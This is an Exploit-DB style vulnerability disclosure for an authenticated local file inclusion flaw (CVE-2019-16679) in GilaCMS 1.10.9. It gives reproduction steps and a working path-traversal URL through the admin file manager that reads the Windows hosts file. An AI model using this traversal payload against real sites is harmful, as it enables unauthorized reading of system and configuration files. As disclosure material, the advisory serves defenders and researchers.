 # Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679
*********** *Steps to reproduce the Vulnerability* *************
Login into the application as an admin user or equivalent user and go the
below link
http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
################################################################
/usr/share/exploitdb/exploits/multiple/webapps/47407.txt (END)